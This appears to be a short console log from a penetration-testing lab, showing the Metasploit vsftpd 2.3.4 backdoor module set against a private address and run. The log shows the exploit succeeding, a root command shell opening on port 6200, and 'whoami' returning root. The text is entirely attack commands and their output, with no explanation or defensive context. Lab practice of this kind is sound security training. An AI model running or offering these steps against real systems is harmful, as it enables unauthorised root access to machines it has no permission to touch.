 MINGW64:/e/OneDrive/Gitwork
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.103
RHOSTS => 192.168.0.103
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.103:21 - USER: 331 Please specify the password.
[+] 192.168.0.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.103:6200) at 2020-08-27 13:59:57 +0800
whoami
root
pwd
/